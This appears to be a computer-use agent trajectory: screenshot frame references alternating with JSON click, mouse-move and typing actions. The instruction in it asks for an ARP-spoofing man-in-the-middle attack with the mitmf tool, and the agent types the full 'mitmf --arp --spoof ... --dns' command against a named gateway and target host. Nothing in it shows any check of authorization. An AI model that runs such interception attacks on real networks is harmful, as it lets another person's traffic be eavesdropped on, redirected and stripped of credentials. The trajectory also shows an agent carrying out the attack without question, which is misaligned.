
{"action": "double_click", "coordinate": [387, 317]}

Run mitmf with ARP spoofing, gateway 192.168.1.1, target 192.168.1.101, interface wlan0 and --dns
{"action": "type", "text": "ls"}

{"action": "type", "text": "mitmf --arp --spoof --gateway 192.168.1.1 --target 192.168.1.101 -i wlan0 --dns"}

{"action": "mouse_move", "coordinate": [396, 214]}

{"action": "mouse_move", "coordinate": [1190, 193]}

{"action": "type", "text": "1"}
